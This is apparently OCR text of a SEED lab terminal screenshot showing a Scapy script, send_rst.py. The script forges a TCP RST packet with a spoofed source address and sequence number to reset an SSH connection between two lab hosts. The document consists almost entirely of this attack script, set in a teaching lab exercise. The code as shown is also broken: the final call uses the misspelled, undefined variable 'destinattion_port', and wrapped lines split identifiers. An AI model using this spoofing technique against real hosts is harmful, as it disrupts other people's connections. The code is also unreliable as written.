 Activities Terminal Sep 3 18:01
seed@VM: ~
[09/03/24]seed@VM:~$ cat send_rst.py
from scapy.all import *
def send_rst(src_ip, dst_ip, src_port, dst_port, seq_num):
    ip_layer = IP(src=src_ip, dst=dst_ip)
    tcp_layer = TCP(sport=src_port, dport=dst_port, flags="R", seq=seq
_num)
    packet = ip_layer/tcp_layer
    send(packet, verbose=0)
    print(f"Sent TCP RST packet from {src_ip}:{src_port} to {dst_ip}:{
dst_port} with SEQ={seq_num}")
source_ip = "10.0.2.5"
destination_ip = "10.0.2.4"
source_port = 22
destination_port = 45824
sequence_num = 4135403312
send_rst(source_ip, destination_ip, source_port, destinattion_port, se
quence_num)
[09/03/24]seed@VM:~$